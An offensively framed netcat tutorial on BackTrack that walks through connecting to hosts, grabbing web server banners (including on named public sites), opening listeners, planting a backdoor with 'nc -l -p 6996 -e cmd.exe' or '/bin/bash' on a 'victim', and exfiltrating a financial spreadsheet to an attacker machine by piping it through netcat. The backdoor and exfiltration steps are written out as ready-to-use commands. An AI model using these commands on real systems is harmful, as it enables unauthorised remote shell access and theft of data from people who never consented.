What Is Netcat, Really?
Netcat—like so many hacker tools—was created to be a network analysis tool. Developed by a fellow only known as “Hobbit,” he gave away this tool to the IT community without compensation, but has received scores of accolades. Thanks, Hobbit!
As such, you can use it to open up TCP and UDP connections between two machines over any port your heart desires. It can also be used as a port scanning tool, similar to nmap. In addition, it can be used for port forwarding, proxying, simple web server, and leaving an open backdoor for the hacker.
Let’s look at some of those capabilities using our BackTrack system.
Step 1. Open Netcat
Once we’ve fired up our BackTrack system and opened a terminal, we can use netcat from any directory since it’s located in our bin directory which is in our PATH variable, by default. So, let’s type:
- nc -h

As you can see, the basic syntax for netcat is the following.
To connect to another machine:
- nc options host IP address port
To listen for inbound connections:
- nc -l -p port
Step 2. Use Netcat to Connect to a Remote System
Let’s use netcat to connect to a remote system. In this case, we will try to connect to a web server on port 80. We type:
- nc 192.168.1.105 80

This gives us a TCP connection, by default, to the web server (port 80) at 192.168.1.105. Now, whatever we type, we will be sent directly to the web server when we hit enter.
Step 3. Use Netcat to Banner Grab for OS Fingerprinting
Once we have a TCP connection to a web server, we can use netcat to grab the banner of the web server to identify what web serving software the victim is running.
Remember that before attacking any system, we need to know as much as possible about the victim. Netcat can help us with that task by grabbing the banners that web servers serve up to new connections.
Now that we have a connection, we can do the banner grab to the web server by typing:
- HEAD / HTTP/1.0
Be careful and copy exactly as I typed it with the slashes and spaces.

Hit enter a few times and the web server will respond with its banner telling us exactly what software it is running. In this case, we can see that the web server is running Microsoft’s IIS 6.0.
We can use this technique on other public websites, as well. Let’s try it on some widely known web sites and see what web server software they’re running . First, let’s try this website, wonderhowto.com. When we ping wonderhowto.com, we see that the IP address is 98.129.110.26. So, we can then type:
- nc 98.129.110.26 80
After getting a connection, we can grab the web server banner by typing:
- HEAD / HTTP/1.0
And then hitting enter two or three times.

As we can see, wonderhowto.com is running Microsoft-IIS/7.5.
If we try the same thing with cnn.com, we get the results below.

Interestingly, cnn.com is running nginx, an open source web server that in a very short amount of time has equaled the total number of Microsoft IIS installations globally (Apache is still over 60% of the web servers on the planet).
Go ahead and try it on other websites and find out what server they’re running.
Step 4. Use Netcat to Listen for Connections
Now, let’s use netcat to create a listener on the remote system. Let’s assume that we have a Windows server that we have installed netcat on. We can now type the following to open a netcat listener on port 6996 (it can be any port) on that system.
- nc – l -p 6996

This has created a “listener” that we can connect to at our leisure. Note that on Windows systems, we can run this same command with an upper case L and it will create a persistent listener that will open up even if the system is rebooted.
Step 5. Create a Backdoor
Now let’s create a backdoor on the victim system that we can come back to at any time. The command will vary slightly based upon whether we are attacking a Linux or Windows system.
For Windows we use:
- nc -l -p 6996 -e cmd.exe
For Linux we use;
- nc -l -p 6996 -e /bin/bash
This will open a listener on the system that will “pipe” the command shell or the Linux bash shell to the connecting system. Then on our attacking system, we type:
- nc 192.168.1.105 6996

As you can see, the Windows command prompt has been piped through our netcat connection directly to our attacking system! We own that box!
Step 6. Copy Files Out (Exfiltrate) from the Target


Netcat can also be used to exfiltrate files and data from the victim. Let’s imagine that there’s data on the victim system that we want. Maybe financial data or data stored in a database. We can use a stealth connection to slowly copy that data out to our attack system. In this example, we will exfiltrate a file called financialprojections.xls, presumably an Excel file with financial projections.
From the source system, we type:
- type financialprojections.xls | nc 192.168.1.104 6996
This command says, display the file financialprojections.xls and then pipe (|) it to netcat (nc) to IP address 192.168.1.104 through port 6996.
From the destination system we type:
- nc -l -p 6996 > financialprojections.xls
This command says create a listener (l) on port (p) 6996 and then send the data received on this listener to a file named financialprojections.xls.

We can see in the screenshot below that the file was copied across our netcat connection over port 6996 to our attacking machine!